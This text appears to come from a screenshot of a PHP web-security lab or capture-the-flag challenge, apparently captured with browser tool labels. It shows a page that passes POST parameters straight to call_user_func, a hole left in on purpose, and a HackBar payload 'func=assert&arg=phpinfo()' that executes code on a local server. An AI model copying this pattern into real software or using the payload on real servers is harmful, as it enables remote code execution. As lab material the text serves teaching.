 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
call_user_func($func,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cooki
func=assert&arg=phpinfo()